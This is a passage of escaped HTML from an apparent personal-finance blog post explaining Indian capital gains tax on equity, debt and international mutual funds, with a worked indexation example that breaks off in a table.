\/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ELTCG\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ELong term capital gains tax better known as\nLTCG is applied on equity mutual funds when the gains from equity mutual funds\nheld for more than a year are more than 1 lakh.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe LTCG rate is 10%.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ECapital gains up to 1 lakh are exempt for\ntaxes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is no indexation benefit when\ncalculating LTCG.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESTCG\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EShort term capital gains tax better known\nas STCG is applied on gains from equity mutual funds which are held for 12\nmonths or less.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe STCG rate is 15%.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is no ceiling benefit in STCG like\nthe 1 lakh ceiling in LTCG.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESTCG is charged on from Re 1.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #c00000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDebt mutual funds\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDebt mutual funds invest in government\nsecurities, debentures, corporate bonds, etc. unlike equity mutual funds which\ninvests primarily in equity and equity related instruments.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThey provide lower returns than equity\nmutual funds but more safety.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThey are less volatile than equity mutual\nfunds and are more suited for short term goals.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2020\/12\/esg-mutual-funds-explained-in-detail.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read our complete report on ESG mutual funds\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ELTCG\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EFor debt mutual funds, long term capital\ngains tax is applied on gains from debt mutual funds held for more than 36\nmonths. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe LTCG rate for debt mutual funds is 20%\nafter indexation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESTCG\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EFor debt mutual funds, short term capital\ngains tax is applied on gains from debt mutual funds held for less than 36\nmonths. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EShort term capital gains are added to your\nincome and taxed as per your income tax slab.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ETaxes on\nInternational mutual funds\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EInternational mutual funds are taxed as debt\nmutual funds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe taxation rules applicable on debt\nmutual funds are applicable on international mutual funds too.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIt is the same for all international mutual\nfunds irrespective of the geography.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMeaning a US based international mutual\nfund will be taxed in the same manner as a European, emerging markets or Asia\nbased.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhat is\nIndexation?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIndexation is a procedure by which the\npurchase price of an asset is adjusted according to inflation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ETherefore, indexation increases the\npurchase price of an asset.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis reduces the overall gains and in turn\nthe taxes to be paid as well. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIndexation allows you to adjust the price\nwith respect to the Cost Inflation Index (CII), indexation takes into account\ninflation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe Cost Inflation Index (CII) is updated\nannually by the Government of India. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EUnderstanding Indexation \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ELet us say that Raj had invested 50,000 on\n1\u003Csup\u003Est\u003C\/sup\u003E April 2017 in a debt mutual fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EHe redeems the total investment standing at\n70000 on 1\u003Csup\u003Est\u003C\/sup\u003E June 2020.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe total gain therefore is 20,000.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESince the investment has been held for more\nthan 3 years, Raj can avail the benefit of indexation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAs previously mentioned, the Cost Inflation\nIndex (CII) is updated annually by the Government of India.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 21.1pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; height: 21.1pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 231.05pt;\" 